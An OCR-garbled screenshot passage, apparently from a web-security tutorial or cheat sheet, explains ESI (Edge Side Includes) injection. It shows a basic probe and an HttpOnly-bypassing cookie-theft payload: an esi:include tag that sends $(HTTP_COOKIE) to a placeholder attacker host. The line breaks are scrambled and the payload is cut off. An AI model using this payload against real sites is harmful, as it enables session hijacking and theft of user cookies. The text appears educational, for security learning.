
The simplest attack. The surrogate fetches your URL -
proves the bug exists, identifies the surrogate via User-
Agent.
Cookie theft (HttpOnly bypass)
When the surrogate has cookie access (Squid 3, Akamai
ETS, NodeJS
):
esi
<
esi:include
src
=
"
http://
<
ATTACKER>/?c=$(HTTP_COOK
is an ESI variable populated from the
$(HTTP_COOKIE)
request’s cookies. The surrogate substitutes it before
fetching
, so the cookie ends up in your access
src=
log.
This bypasses
because the JavaScript-
HttpOnly
execution model doesn’t apply to surrogates - they’re
not browsers, just proxies that read cookies from